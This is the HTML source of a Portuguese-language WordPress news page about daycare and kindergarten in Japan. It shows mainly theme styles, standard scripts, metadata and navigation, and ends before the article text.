!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/9106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2019/06/11/saiba-mais-sobre-creche-e-jardim-de-infancia-no-japao/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=9106' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F06%2F11%2Fsaiba-mais-sobre-creche-e-jardim-de-infancia-no-japao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F06%2F11%2Fsaiba-mais-sobre-creche-e-jardim-de-infancia-no-japao%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9106 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Saiba mais sobre creche e jardim de infância no Japão</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2018/12/05.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img fetchpriority="high" width="750" height="500" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Saiba mais sobre creche e jardim de infância no Japão" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2018/12/05.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/12/05.jpg 2032w, https://vejaonline.jp/wp-content/uploads/2018/12/05-600x400.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/12/05-300x200.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/12/05-768x512.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/12/05-1024x683.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F06%2F11%2Fsaiba-mais-sobre-creche-e-jardim-de-infancia-no-japao%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Saiba%20mais%20sobre%20creche%20e%20jardim%20de%20inf%C3%A2ncia%20no%20Jap%C3%A3o&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F06%2F11%2Fsaiba-mais-sobre-creche-e-jardim-de-infancia-no-japao%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Saiba%20mais%20sobre%20creche%20e%20jardim%20de%20inf%C3%A2ncia%20no%20Jap%C3%A3o%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F06%2F11%2Fsaiba-mais-sobre-creche-e-jardim-de-infancia-no-japao%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F06%2F11%2Fsaiba-mais-sobre-creche-e-jardim-de-infancia-no-japao%2F&title=Saiba%20mais%20sobre%20creche%20e%20jardim%20de%20inf%C3%A2ncia%20no%20Jap%C3%A3o" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
